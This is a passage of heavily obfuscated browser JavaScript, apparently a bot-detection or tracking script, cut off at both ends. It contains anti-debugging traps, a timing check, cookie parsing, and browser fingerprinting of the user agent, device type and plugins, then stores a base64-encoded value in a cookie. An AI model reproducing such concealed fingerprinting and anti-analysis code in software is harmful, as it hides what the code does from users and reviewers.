'\x7a\x79\x43\x59')](_0x3abed4[_0xbce7('0x30', '\x72\x6d\x72\x68')](_0x3f4548++),0xff);continue;case'\x35':_0x1a3998=_0x3abed4[_0xbce7('0x31', '\x4e\x70\x6c\x36')](_0x3f4548++);continue;case'\x36':_0x377754+=_0x2f4d54[_0xbce7('0x32', '\x53\x24\x5e\x75')](_0x17a84b[_0xbce7('0x33', '\x2a\x65\x37\x6d')](_0xd209d2,0x3f));continue;case'\x37':_0xd209d2=_0x3abed4[_0xbce7('0x34', '\x66\x5b\x69\x53')](_0x3f4548++);continue;case'\x38':_0x377754+=_0x2f4d54[_0xbce7('0x35', '\x4e\x70\x6c\x36')](_0x17a84b[_0xbce7('0x36', '\x69\x33\x4e\x66')](_0x23151e,0x2));continue;}break;}}continue;case'\x35':_0x377754='';continue;case'\x36':_0x3f4548=0x0;continue;case'\x37':var _0x2f4d54=_0xbce7('0x37', '\x75\x6a\x71\x61');continue;}break;}}function _0x8f91cf(_0x17508a){var _0x19a0a6=_0x4cb795(this,function(){var _0x4839fa=function(){return'\x64\x65\x76';},_0x2cedaa=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x37ec84=function(){var _0x27e511=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27e511['\x74\x65\x73\x74'](_0x4839fa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x223950=function(){var _0x5cf3b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5cf3b8['\x74\x65\x73\x74'](_0x2cedaa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47022d=function(_0x3b4249){var _0x8c0c37=~-0x1>>0x1+0xff%0x0;if(_0x3b4249['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8c0c37)){_0x32fe31(_0x3b4249);}};var _0x32fe31=function(_0x100a9f){var _0x334d9b=~-0x4>>0x1+0xff%0x0;if(_0x100a9f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x334d9b){_0x47022d(_0x100a9f);}};if(!_0x37ec84()){if(!_0x223950()){_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47022d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x19a0a6();return function(_0x5c9d95){_0x45b538+=_0x5c9d95;return _0x198373[_0xbce7('0x38', '\x39\x26\x79\x69')](_0x17508a,_0x5c9d95);};}function _0x166490(){var _0x499f85={'\x66\x53\x70':function _0x253228(_0x5bbd45){return _0x5bbd45();},'\x78\x65\x45':function _0x121067(_0x50ac8f,_0x177c64){return _0x50ac8f<_0x177c64;}};var _0x4c25d9=_0xbce7('0x39', '\x53\x24\x5e\x75')[_0xbce7('0x3a', '\x4b\x66\x57\x5a')]('\x7c'),_0x4e3c8d=0x0;while(!![]){switch(_0x4c25d9[_0x4e3c8d++]){case'\x30':var _0x32b896=new _0x500791[_0xbce7('0x3b', '\x33\x4e\x4b\x67')]();continue;case'\x31':var _0x52f3da=_0x49ec8d[_0xbce7('0x3c', '\x4e\x70\x6c\x36')][_0xbce7('0x3d', '\x76\x37\x43\x41')]('\x3b');continue;case'\x32':_0x499f85[_0xbce7('0x3e', '\x28\x5a\x77\x72')](_0x2a7fa7);continue;case'\x33':for(var _0x10c34d=0x0;_0x499f85[_0xbce7('0x3f', '\x73\x77\x41\x47')](_0x10c34d,_0x52f3da[_0xbce7('0x40', '\x33\x6e\x63\x54')]);_0x10c34d++){var _0x1c3183=_0x52f3da[_0x10c34d][_0xbce7('0x41', '\x57\x52\x41\x28')](0x0,_0x52f3da[_0x10c34d][_0xbce7('0x42', '\x33\x30\x79\x62')]('\x3d'));var _0x12b806=_0x52f3da[_0x10c34d][_0xbce7('0x43', '\x28\x5a\x77\x72')](_0x52f3da[_0x10c34d][_0xbce7('0x44', '\x28\x65\x34\x50')]('\x3d')+0x1,_0x52f3da[_0x10c34d][_0xbce7('0x45', '\x69\x33\x4e\x66')]);if(_0x15ca51[_0xbce7('0x46', '\x39\x26\x79\x69')](_0x1c3183)){_0x32b896[_0x32b896[_0xbce7('0xd', '\x75\x6a\x71\x61')]]=_0x12b806;}}continue;case'\x34':var _0x15ca51=new _0x500791[_0xbce7('0x47', '\x4b\x66\x57\x5a')](_0xbce7('0x48', '\x28\x5a\x77\x72'));continue;case'\x35':return _0x32b896;continue;}break;}}function _0x39992b(_0x561230){var _0x378f54={'\x6c\x69\x49':function _0x8ed2a9(_0x5134f8,_0x32cf86){return _0x5134f8<_0x32cf86;},'\x61\x50\x56':function _0x4cbe9e(_0x21bc98,_0x1e63a5){return _0x21bc98(_0x1e63a5);},'\x73\x46\x4d':function _0x14be1c(_0x1b8823,_0x2b70ce){return _0x1b8823+_0x2b70ce;},'\x78\x6d\x47':function _0x5bfd1a(_0x88822f,_0x5928d4){return _0x88822f-_0x5928d4;},'\x5a\x4c\x4e':function _0x15a222(_0x27d01a,_0xa52c1d){return _0x27d01a%_0xa52c1d;},'\x4c\x54\x58':function _0x11b5c4(_0x19731b){return _0x19731b();},'\x42\x47\x43':function _0x388bdc(_0x3768b2,_0x35aee6){return _0x3768b2+_0x35aee6;},'\x63\x76\x62':function _0x4b1887(_0x584c8c,_0x8f53d3){return _0x584c8c+_0x8f53d3;},'\x69\x5a\x57':function _0x481ef1(_0x19932f,_0x4fb4d1,_0xe0f18f,_0x57fd20){return _0x19932f(_0x4fb4d1,_0xe0f18f,_0x57fd20);},'\x54\x64\x45':function _0x19717e(_0x4072a4){return _0x4072a4();},'\x53\x53\x54':function _0x49450c(_0x36c667){return _0x36c667();},'\x4d\x65\x41':function _0x3ea895(_0x3bab23,_0x57f7e0){return _0x3bab23(_0x57f7e0);}};var _0x2459a7=_0xbce7('0x49', '\x26\x66\x76\x6e')[_0xbce7('0x4a', '\x43\x31\x39\x37')]('\x7c'),_0x5d614c=0x0;while(!![]){switch(_0x2459a7[_0x5d614c++]){case'\x30':var _0xb99a5c=_0x50f196;continue;case'\x31':for(var _0x1ea10c=0x0;_0x378f54[_0xbce7('0x4b', '\x32\x47\x57\x77')](_0x1ea10c,_0x2f708b[_0xbce7('0x4c', '\x57\x52\x41\x28')]);_0x1ea10c++){_0x57f6ca[_0x1ea10c]=_0x378f54[_0xbce7('0x4d', '\x58\x5a\x2a\x7a')](_0x3e9f6f,_0x378f54[_0xbce7('0x4e', '\x42\x68\x6b\x26')](_0x561230,_0x2f708b[_0x1ea10c]));}continue;case'\x32':var _0x3d826e;continue;case'\x33':_0x3d826e=_0x378f54[_0xbce7('0x4f', '\x49\x75\x38\x32')](btoa,_0x378f54[_0xbce7('0x50', '\x58\x5a\x2a\x7a')](_0x378f54[_0xbce7('0x51', '\x56\x6f\x47\x46')](_0x378f54[_0xbce7('0x52', '\x34\x6d\x62\x67')](_0xbce7(_0x378f54[_0xbce7('0x53', '\x73\x77\x41\x47')](_0xce7b[_0xbce7('0x54', '\x75\x34\x4c\x29')],0x1),_0x1b0b0c[_0xbce7('0x55', '\x56\x6f\x47\x46')](0x0,0x5))+_0xbce7('0x56', '\x73\x77\x41\x47'),_0x2018cf),_0xbce7('0x57', '\x50\x63\x77\x24')),_0x228a26));continue;case'\x34':for(var _0x1ea10c=0x0;_0x378f54[_0xbce7('0x58', '\x29\x61\x6e\x56')](_0x1ea10c,_0x1b0b0c[_0xbce7('0x59', '\x65\x48\x46\x38')]);_0x1ea10c++){_0x228a26+=(_0x1b0b0c[_0xbce7('0x5a', '\x28\x21\x25\x33')](_0x1ea10c)+_0x2018cf[_0xbce7('0x5b', '\x40\x74\x29\x23')](_0x378f54[_0xbce7('0x5c', '\x66\x77\x64\x23')](_0x1ea10c,_0x2018cf[_0xbce7('0x54', '\x75\x34\x4c\x29')])))[_0xbce7('0x5d', '\x72\x6d\x72\x68')](0x10);}continue;case'\x35':_0x378f54[_0xbce7('0x5e', '\x28\x21\x25\x33')](_0x2a7fa7);continue;case'\x36':while(--_0x4c6391){_0xb99a5c=_0x378f54[_0xbce7('0x5f', '\x75\x34\x4c\x29')](_0xb99a5c[_0xbce7('0x60', '\x32\x47\x57\x77')](0x1),_0xb99a5c[0x0]);}continue;case'\x37':while(--_0x36de56){_0x50f196=_0x378f54[_0xbce7('0x61', '\x28\x65\x34\x50')](_0x50f196[_0xbce7('0x62', '\x4b\x66\x57\x5a')](0x1),_0x50f196[0x0]);}continue;case'\x38':var _0x228a26='';continue;case'\x39':var _0x36de56=0x6;continue;case'\x31\x30':_0x378f54[_0xbce7('0x63', '\x2a\x65\x37\x6d')](_0x2d7f86,_0xbce7('0x64', '\x4e\x70\x6c\x36'),_0x3d826e,0x14);continue;case'\x31\x31':var _0x2f708b=_0x378f54[_0xbce7('0x65', '\x2a\x65\x37\x6d')](_0x166490);continue;case'\x31\x32':_0x378f54[_0xbce7('0x66', '\x4f\x46\x2a\x43')](_0x2a7fa7);continue;case'\x31\x33':var _0x538d93='\x19\x3a\x42\x0f\xc1\x11\x44\x38';var _0xa11fbd='';var _0x590278='';for (var _0x177ac7=0x0;_0x177ac7<0x4;_0x177ac7++){_0xa11fbd+=_0x538d93[_0x177ac7];}for (var _0x7e4915=0x4;_0x7e4915<_0x538d93['\x6c\x65\x6e\x67\x74\x68'];_0x7e4915++){_0x590278+=_0x538d93[_0x7e4915];}var _0xacb5c6='\x93\xdb\xc1\x14\x96\x95\xf6\xab';var _0x7c7d47='';var _0x544d05='';for (var _0x31f2d3=0x0;_0x31f2d3<0x4;_0x31f2d3++){_0x7c7d47+=_0xacb5c6[_0x31f2d3];}for (var _0xe70aff=0x4;_0xe70aff<_0xacb5c6['\x6c\x65\x6e\x67\x74\x68'];_0xe70aff++){_0x544d05+=_0xacb5c6[_0xe70aff];}var _0x1b0b0c=_0xbce7('0x68', _0xa11fbd+_0x590278);continue;case'\x31\x34':_0xce7b[_0xbce7('0x69', '\x57\x52\x41\x28')]();continue;case'\x31\x35':var _0x2018cf=_0x57f6ca[_0xbce7('0x6a', '\x50\x63\x77\x24')]();continue;case'\x31\x36':var _0x50f196=_0xbce7('0x6b', '\x58\x5a\x2a\x7a');continue;case'\x31\x37':var _0x4c6391=_0x378f54[_0xbce7('0x6c', '\x50\x63\x77\x24')](_0x50f196[_0xbce7('0x6d', '\x77\x4f\x45\x21')],0x4);continue;case'\x31\x38':_0xce7b[_0xbce7('0x6e', '\x7a\x79\x43\x59')](_0x378f54[_0xbce7('0x6f', '\x73\x77\x41\x47')](btoa,_0x561230));continue;case'\x31\x39':var _0x57f6ca=new _0x500791[_0xbce7('0x70', '\x57\x52\x41\x28')](_0x2f708b[_0xbce7('0x71', '\x33\x30\x79\x62')]);continue;}break;}}function _0x3e9f6f(_0x19c50d){var _0x28fe42=0x0;for(var _0x5e15b3=0x0;_0x198373[_0xbce7('0x72', '\x26\x66\x76\x6e')](_0x5e15b3,_0x19c50d[_0xbce7('0x73', '\x7a\x79\x43\x59')]);_0x5e15b3++){_0x28fe42+=_0x19c50d[_0xbce7('0x74', '\x34\x6d\x62\x67')](_0x5e15b3);}_0x198373[_0xbce7('0x75', '\x29\x61\x6e\x56')](_0x2a7fa7);return _0x28fe42;}function _0x2d7f86(_0x5dbcb2,_0x476dd9,_0x1a3ab0){var _0xa5dd73={'\x48\x50\x76':function _0x4b73d2(_0x2e416f,_0x3760c3){return _0x2e416f+_0x3760c3;},'\x4e\x44\x64':function _0x301bb9(_0x5e2700,_0x46cefe){return _0x5e2700*_0x46cefe;},'\x4b\x6f\x66':function _0x185db6(_0x2b3c6c,_0x448363){return _0x2b3c6c+_0x448363;},'\x42\x6f\x7a':function _0x745d38(_0x3ea243,_0x12b395){return _0x3ea243+_0x12b395;},'\x72\x59\x5a':function _0x340c8c(_0x221a8c,_0x25bbce){return _0x221a8c-_0x25bbce;},'\x52\x49\x53':function _0x6490fc(_0x3a3b22,_0x2dae6f){return _0x3a3b22+_0x2dae6f;}};var _0x46565c=_0xbce7('0x76', '\x72\x6d\x72\x68')[_0xbce7('0x77', '\x28\x5a\x77\x72')]('\x7c'),_0x179dfb=0x0;while(!![]){switch(_0x46565c[_0x179dfb++]){case'\x30':if(_0x1a3ab0){var _0x36d8fd=new _0x500791[_0xbce7('0x78', '\x73\x28\x4e\x42')]();_0x36d8fd[_0xbce7('0x79', '\x56\x21\x52\x45')](_0xa5dd73[_0xbce7('0x7a', '\x4b\x30\x37\x51')](_0x36d8fd[_0xbce7('0x7b', '\x32\x47\x57\x77')](),_0xa5dd73[_0xbce7('0x7c', '\x66\x77\x64\x23')](_0x1a3ab0,0x3e8)));var _0x53341b=_0xa5dd73[_0xbce7('0x7d', '\x4e\x70\x6c\x36')](_0xbce7('0x7e', '\x26\x66\x76\x6e'),_0x36d8fd[_0xbce7('0x7f', '\x64\x72\x61\x71')]());}continue;case'\x31':while(--_0x42d351){_0x45d570=_0xa5dd73[_0xbce7('0x80', '\x64\x72\x61\x71')](_0x45d570[_0xbce7('0x81', '\x4f\x46\x2a\x43')](0x1),_0x45d570[0x0]);}continue;case'\x32':var _0x53341b='';continue;case'\x33':var _0x495677=_0xa5dd73[_0xbce7('0x82', '\x7a\x79\x43\x59')](_0x45d570[_0xbce7('0x4c', '\x57\x52\x41\x28')],0x2);continue;case'\x34':var _0x42d351=0x4;continue;case'\x35':while(--_0x495677){_0x10d038=_0xa5dd73[_0xbce7('0x83', '\x28\x21\x25\x33')](_0x10d038[_0xbce7('0x84', '\x33\x4e\x4b\x67')](0x1),_0x10d038[0x0]);}continue;case'\x36':_0x49ec8d[_0xbce7('0x85', '\x56\x6f\x47\x46')]=_0xa5dd73[_0xbce7('0x86', '\x6c\x4b\x57\x58')](_0xa5dd73[_0xbce7('0x87', '\x4f\x46\x2a\x43')](_0xa5dd73[_0xbce7('0x88', '\x26\x66\x76\x6e')](_0xa5dd73[_0xbce7('0x89', '\x64\x72\x61\x71')](_0x5dbcb2,'\x3d'),_0x476dd9),_0x53341b),_0xbce7('0x8a', '\x6c\x51\x30\x34'));continue;case'\x37':var _0x10d038=_0x45d570;continue;case'\x38':var _0x45d570=_0xbce7('0x8b', '\x66\x5b\x69\x53');continue;}break;}}function _0x103b61(){var _0xad7e41={'\x59\x57\x45':function _0x5ebdd1(_0xd98ae1,_0x3110a6){return _0x198373[_0xbce7('0x8c', '\x58\x5a\x2a\x7a')](_0xd98ae1,_0x3110a6);},'\x76\x6b\x6b':function _0x3b0122(_0x5c02ca,_0x44ea42){return _0x198373[_0xbce7('0x8d', '\x65\x48\x46\x38')](_0x5c02ca,_0x44ea42);},'\x4a\x41\x46':function _0x52e48b(_0x26d306,_0x15a67e){return _0x198373[_0xbce7('0x8e', '\x53\x24\x5e\x75')](_0x26d306,_0x15a67e);},'\x77\x6f\x61':function _0x482fdb(_0x1767bc,_0x18b860){return _0x198373[_0xbce7('0x8f', '\x40\x50\x62\x38')](_0x1767bc,_0x18b860);},'\x48\x6e\x54':function _0x1be961(_0x7982f7,_0x39ce99){return _0x198373[_0xbce7('0x90', '\x63\x28\x68\x5e')](_0x7982f7,_0x39ce99);}};function _0x2e3da2(_0x1783c4){if(_0xad7e41[_0xbce7('0x91', '\x39\x26\x79\x69')](_0xad7e41[_0xbce7('0x92', '\x21\x4b\x33\x46')]('',_0xad7e41[_0xbce7('0x93', '\x77\x4f\x45\x21')](_0x1783c4,_0x1783c4))[_0xbce7('0x94', '\x6b\x72\x64\x72')],0x1)||_0xad7e41[_0xbce7('0x95', '\x53\x24\x5e\x75')](_0x1783c4%0x14,0x0)){(function(){}[_0xbce7('0x96', '\x28\x21\x25\x33')](_0xbce7('0x97', '\x28\x5a\x77\x72'))());}else{(function(){}[_0xbce7('0x98', '\x42\x68\x6b\x26')](_0xbce7('0x99', '\x28\x21\x25\x33'))());}return _0xad7e41[_0xbce7('0x9a', '\x77\x4f\x45\x21')](_0x2e3da2,++_0x1783c4);}try{return _0x198373[_0xbce7('0x9b', '\x40\x74\x29\x23')](_0x2e3da2,0x0);}catch(_0x2f54d4){}};function _0x2a7fa7(){if(_0x198373[_0xbce7('0x9c', '\x4b\x30\x37\x51')](new _0x500791[_0xbce7('0x9d', '\x34\x6d\x62\x67')]()[_0xbce7('0x9e', '\x26\x66\x76\x6e')]()-_0x3529e1,0x1f4)){_0x103b61();}}function _0x5fa095(_0x95428a){var _0x2619b5={'\x45\x44\x41':function _0x416497(_0x31a2f3,_0x2687ae){return _0x31a2f3<_0x2687ae;},'\x57\x71\x72':function _0x3b84d2(_0x542515,_0x3ede47){return _0x542515!==_0x3ede47;},'\x42\x4a\x6c':function _0x506b1c(_0x129b8a){return _0x129b8a();},'\x4c\x6e\x77':function _0x2c611e(_0x123fcd,_0x52b21e){return _0x123fcd(_0x52b21e);},'\x6e\x65\x66':function _0xcd487c(_0x4d1e94,_0x377973){return _0x4d1e94+_0x377973;},'\x78\x41\x6e':function _0x4f1be5(_0x172a43,_0x1de9de){return _0x172a43(_0x1de9de);},'\x52\x4c\x4f':function _0x2f32d7(_0x41283b,_0x4742fc){return _0x41283b(_0x4742fc);},'\x48\x6f\x73':function _0x191159(_0x5203f1,_0x548c17){return _0x5203f1===_0x548c17;},'\x72\x57\x6f':function _0x9aaf9b(_0x38192a,_0x111b11){return _0x38192a+_0x111b11;},'\x48\x73\x65':function _0x4652b8(_0x3e8b09,_0x2a7135){return _0x3e8b09+_0x2a7135;},'\x52\x69\x4e':function _0x18083f(_0x282d69,_0x2084bb){return _0x282d69(_0x2084bb);},'\x65\x47\x58':function _0x1a382d(_0x930a8d,_0x59f94a){return _0x930a8d+_0x59f94a;},'\x51\x6d\x61':function _0x371af8(_0x4c6ae2,_0x5d07f2){return _0x4c6ae2+_0x5d07f2;},'\x4d\x54\x75':function _0x53e0fc(_0x387086,_0x27fee2){return _0x387086+_0x27fee2;},'\x54\x70\x79':function _0x4d319a(_0x3c8f9b,_0x3fc097){return _0x3c8f9b+_0x3fc097;},'\x49\x5a\x7a':function _0x25eb62(_0x20a99d,_0x25543e){return _0x20a99d(_0x25543e);},'\x57\x71\x6e':function _0x177650(_0x27bc2f,_0x157f2a){return _0x27bc2f==_0x157f2a;},'\x4f\x4b\x4b':function _0x39564a(_0x389948,_0x5201af){return _0x389948(_0x5201af);},'\x71\x52\x66':function _0x4edcc1(_0x34d3b6,_0x467216){return _0x34d3b6>_0x467216;},'\x55\x42\x5a':function _0x3a83c2(_0x29573e,_0x5546fb){return _0x29573e===_0x5546fb;},'\x55\x78\x6d':function _0x10fb53(_0x159f39,_0x1c8988){return _0x159f39+_0x1c8988;},'\x51\x4b\x70':function _0x543b80(_0x4cefb3,_0x35eecc){return _0x4cefb3+_0x35eecc;},'\x58\x58\x51':function _0x27d8b3(_0xd1ac48,_0xe2303b){return _0xd1ac48(_0xe2303b);},'\x6d\x49\x41':function _0x3e5ede(_0x58d982){return _0x58d982();},'\x64\x63\x62':function _0x45cd38(_0x22dfb0,_0x579229){return _0x22dfb0<_0x579229;}};var _0x2e96d5=_0xbce7('0x9f', '\x32\x47\x57\x77')[_0xbce7('0xa0', '\x33\x30\x79\x62')]('\x7c'),_0x42cdbc=0x0;while(!![]){switch(_0x2e96d5[_0x42cdbc++]){case'\x30':for(var _0x1fc643=0x0;_0x2619b5[_0xbce7('0xa1', '\x62\x44\x4f\x42')](_0x1fc643,_0x95428a[_0xbce7('0xa2', '\x42\x68\x6b\x26')]);_0x1fc643++){var _0xbf2509=_0x95428a[_0x1fc643][0x0];var _0x229825=_0x95428a[_0x1fc643][0x2];switch(_0x95428a[_0x1fc643][0x1]){case _0xbce7('0xa3', '\x66\x77\x64\x23'):try{if(_0x2619b5[_0xbce7('0xa4', '\x32\x47\x57\x77')](typeof _0x2619b5[_0xbce7('0xa5', '\x79\x31\x6d\x33')](_0x229825),_0xbce7('0xa6', '\x62\x44\x4f\x42'))){_0x1774ba[_0x1774ba[_0xbce7('0xa7', '\x79\x31\x6d\x33')]]=_0x2619b5[_0xbce7('0xa8', '\x2a\x65\x37\x6d')](_0x7ebc74,_0x2619b5[_0xbce7('0xa9', '\x73\x77\x41\x47')](_0xbf2509,_0xbce7('0xaa', '\x33\x30\x79\x62')));}else{_0x1774ba[_0x1774ba[_0xbce7('0xab', '\x29\x65\x30\x4f')]]=_0x2619b5[_0xbce7('0xac', '\x4e\x70\x6c\x36')](_0x7ebc74,_0x2619b5[_0xbce7('0xad', '\x33\x30\x79\x62')](_0xbf2509,_0xbce7('0xae', '\x6b\x72\x64\x72')));}}catch(_0x486929){_0x1774ba[_0x1774ba[_0xbce7('0xa2', '\x42\x68\x6b\x26')]]=_0x2619b5[_0xbce7('0xaf', '\x33\x4e\x4b\x67')](_0x7ebc74,_0x2619b5[_0xbce7('0xb0', '\x50\x63\x77\x24')](_0xbf2509,_0xbce7('0xb1', '\x21\x4b\x33\x46')));}break;case _0xbce7('0xb2', '\x33\x4e\x4b\x67'):try{try{_0x3201e3=_0x2619b5[_0xbce7('0xb3', '\x75\x34\x4c\x29')](_0x229825);if(_0x2619b5[_0xbce7('0xb4', '\x28\x21\x25\x33')](typeof _0x3201e3,_0xbce7('0xb5', '\x58\x5a\x2a\x7a'))){_0x1774ba[_0x1774ba[_0xbce7('0xa7', '\x79\x31\x6d\x33')]]=_0x2619b5[_0xbce7('0xb6', '\x7a\x79\x43\x59')](_0x7ebc74,_0x2619b5[_0xbce7('0xb7', '\x29\x65\x30\x4f')](_0xbf2509,_0xbce7('0xb8', '\x6c\x51\x30\x34')));}else if(_0x2619b5[_0xbce7('0xb9', '\x76\x37\x43\x41')](_0x3201e3,null)){_0x1774ba[_0x1774ba[_0xbce7('0xd', '\x75\x6a\x71\x61')]]=_0x7ebc74(_0x2619b5[_0xbce7('0xba', '\x4b\x66\x57\x5a')](_0xbf2509,_0xbce7('0xbb', '\x40\x50\x62\x38')));}else{_0x1774ba[_0x1774ba[_0xbce7('0xbc', '\x26\x66\x76\x6e')]]=_0x2619b5[_0xbce7('0xbd', '\x49\x75\x38\x32')](_0x7ebc74,_0x2619b5[_0xbce7('0xbe', '\x28\x65\x34\x50')](_0x2619b5[_0xbce7('0xbf', '\x40\x74\x29\x23')](_0xbf2509,'\x3d'),_0x3201e3[_0xbce7('0xc0', '\x6e\x29\x62\x29')]()));}}catch(_0x3c4a23){_0x1774ba[_0x1774ba[_0xbce7('0xc1', '\x21\x4b\x33\x46')]]=_0x2619b5[_0xbce7('0xc2', '\x69\x33\x4e\x66')](_0x7ebc74,_0x2619b5[_0xbce7('0xc3', '\x69\x33\x4e\x66')](_0xbf2509,_0xbce7('0xc4', '\x66\x5b\x69\x53')));break;}break;}catch(_0x26646d){_0x1774ba[_0x1774ba[_0xbce7('0xc5', '\x33\x4e\x4b\x67')]]=_0x2619b5[_0xbce7('0xc6', '\x21\x4b\x33\x46')](_0x7ebc74,_0x2619b5[_0xbce7('0xc7', '\x50\x63\x77\x24')](_0x2619b5[_0xbce7('0xc8', '\x2a\x65\x37\x6d')](_0xbf2509,'\x3d'),_0x26646d));}break;case _0xbce7('0xc9', '\x73\x77\x41\x47'):try{var _0x427b76=_0xbce7('0xca', '\x4f\x46\x2a\x43')[_0xbce7('0xcb', '\x42\x68\x6b\x26')]('\x7c'),_0x322de9=0x0;while(!![]){switch(_0x427b76[_0x322de9++]){case'\x30':try{_0x31cb3c=_0x5aad6f[_0xbce7('0xcc', '\x29\x61\x6e\x56')]('\x69');}catch(_0x1c7a1c){_0x1774ba[_0x1774ba[_0xbce7('0xcd', '\x40\x74\x29\x23')]]=_0x2619b5[_0xbce7('0xce', '\x6e\x29\x62\x29')](_0x7ebc74,_0xbce7('0xcf', '\x33\x6e\x63\x54'));break;}continue;case'\x31':try{var _0x1dbcdb=_0x4ae2e4[_0xbce7('0xd0', '\x57\x52\x41\x28')][_0xbce7('0xd1', '\x66\x77\x64\x23')];if(_0x2619b5[_0xbce7('0xd2', '\x79\x31\x6d\x33')](_0x1dbcdb,0x0)||_0x2619b5[_0xbce7('0xd3', '\x56\x21\x52\x45')](_0x1dbcdb,null)){_0x1774ba[_0x1774ba[_0xbce7('0x59', '\x65\x48\x46\x38')]]=_0x2619b5[_0xbce7('0xd4', '\x32\x47\x57\x77')](_0x7ebc74,_0xbce7('0xd5', '\x56\x6f\x47\x46'));break;}}catch(_0xef6788){_0x1774ba[_0x1774ba[_0xbce7('0xd6', '\x72\x6d\x72\x68')]]=_0x2619b5[_0xbce7('0xd7', '\x56\x21\x52\x45')](_0x7ebc74,_0xbce7('0xd8', '\x26\x66\x76\x6e'));break;}continue;case'\x32':var _0x5aad6f=[];continue;case'\x33':for(var _0x31cb3c=0x0;_0x31cb3c<_0x5aad6f[_0xbce7('0x94', '\x6b\x72\x64\x72')];_0x31cb3c++){_0x1774ba[_0x1774ba[_0xbce7('0x45', '\x69\x33\x4e\x66')]]=_0x2619b5[_0xbce7('0xd9', '\x64\x72\x61\x71')](_0x7ebc74,_0x2619b5[_0xbce7('0xda', '\x63\x28\x68\x5e')](_0xbce7('0xdb', '\x39\x26\x79\x69'),_0x5aad6f[_0x31cb3c]));}continue;case'\x34':for(var _0x31cb3c=0x0;_0x2619b5[_0xbce7('0xdc', '\x73\x28\x4e\x42')](_0x31cb3c,_0x4ae2e4[_0xbce7('0xdd', '\x29\x61\x6e\x56')][_0xbce7('0xde', '\x4b\x66\x57\x5a')]);_0x31cb3c++){var _0x7f97d5=_0xbce7('0xdf', '\x26\x66\x76\x6e')[_0xbce7('0xe0', '\x66\x77\x64\x23')]('\x7c'),_0x14e603=0x0;while(!![]){switch(_0x7f97d5[_0x14e603++]){case'\x30':var _0x5d6a38=_0xbce7('0xe1', '\x75\x6a\x71\x61');continue;case'\x31':if(_0x2619b5[_0xbce7('0xe2', '\x28\x65\x34\x50')](_0x5aad6f[_0xbce7('0xe3', '\x39\x26\x79\x69')](_0x5d6a38),0x0)){_0x5aad6f[_0xbce7('0xe4', '\x28\x5a\x77\x72')](_0x5d6a38);}continue;case'\x32':if(_0x2619b5[_0xbce7('0xe5', '\x33\x30\x79\x62')](typeof _0x1595db,_0xbce7('0xe6', '\x33\x4e\x4b\x67'))){_0x5d6a38=_0xbce7('0xe7', '\x7a\x79\x43\x59');}else if(_0x2619b5[_0xbce7('0xe8', '\x33\x6e\x63\x54')](_0x1595db[_0xbce7('0xe9', '\x72\x6d\x72\x68')]('\x2e')[_0xbce7('0xea', '\x6e\x29\x62\x29')],0x1)){_0x5d6a38=_0x1595db[_0xbce7('0xeb', '\x69\x33\x4e\x66')]('\x2e')[_0xbce7('0xec', '\x33\x30\x79\x62')]();}continue;case'\x33':var _0x1595db=_0x4ae2e4[_0xbce7('0xed', '\x6c\x4b\x57\x58')][_0x31cb3c][_0xbce7('0xee', '\x28\x5a\x77\x72')];continue;case'\x34':if(_0x2619b5[_0xbce7('0xef', '\x56\x21\x52\x45')](typeof _0x4ae2e4[_0xbce7('0xf0', '\x75\x34\x4c\x29')][_0x31cb3c],_0xbce7('0xf1', '\x53\x24\x5e\x75'))){_0x1774ba[_0x1774ba[_0xbce7('0xf2', '\x62\x44\x4f\x42')]]=_0x7ebc74(_0xbce7('0xf3', '\x64\x72\x61\x71'));break;}continue;}break;}}continue;}break;}}catch(_0x481cc6){_0x1774ba[_0x1774ba[_0xbce7('0xf4', '\x28\x65\x34\x50')]]=_0x2619b5[_0xbce7('0xf5', '\x29\x65\x30\x4f')](_0x7ebc74,_0x2619b5[_0xbce7('0xf6', '\x34\x6d\x62\x67')](_0xbce7('0xf7', '\x40\x50\x62\x38'),_0x481cc6));}break;case _0xbce7('0xf8', '\x79\x31\x6d\x33'):if(_0xbf2509===_0xbce7('0xf9', '\x66\x5b\x69\x53')){try{var _0x4bb8b4='';var _0x2476ce=navigator[_0xbce7('0xfa', '\x29\x61\x6e\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbce7('0xfb', '\x4b\x30\x37\x51')](_0x2476ce)){_0x4bb8b4=_0xbce7('0xfc', '\x46\x54\x59\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbce7('0xfd', '\x34\x6d\x62\x67')](_0x2476ce)){_0x4bb8b4=_0xbce7('0xfe', '\x6b\x72\x64\x72');}else{_0x4bb8b4=_0xbce7('0xff', '\x43\x31\x39\x37');}_0x1774ba[_0x1774ba[_0xbce7('0x100', '\x4e\x70\x6c\x36')]]=_0x2619b5[_0xbce7('0x101', '\x28\x5a\x77\x72')](_0x7ebc74,_0x2619b5[_0xbce7('0x102', '\x46\x54\x59\x5a')](_0x2619b5[_0xbce7('0x103', '\x72\x6d\x72\x68')](_0xbf2509,'\x3d'),_0x4bb8b4));}catch(_0x896eb7){_0x1774ba[_0x1774ba[_0xbce7('0xa2', '\x42\x68\x6b\x26')]]=_0x2619b5[_0xbce7('0x104', '\x50\x63\x77\x24')](_0x7ebc74,_0x2619b5[_0xbce7('0x105', '\x56\x6f\x47\x46')](_0x2619b5[_0xbce7('0x106', '\x46\x54\x59\x5a')](_0xbf2509,_0xbce7('0x107', '\x75\x34\x4c\x29')),_0x896eb7[_0xbce7('0x108', '\x21\x4b\x33\x46')]()));}}break;}_0x2619b5[_0xbce7('0x109', '\x40\x74\x29\x23')](_0x2a7fa7);}continue;case'\x31':var _0x135854='';continue;case'\x32':for(var 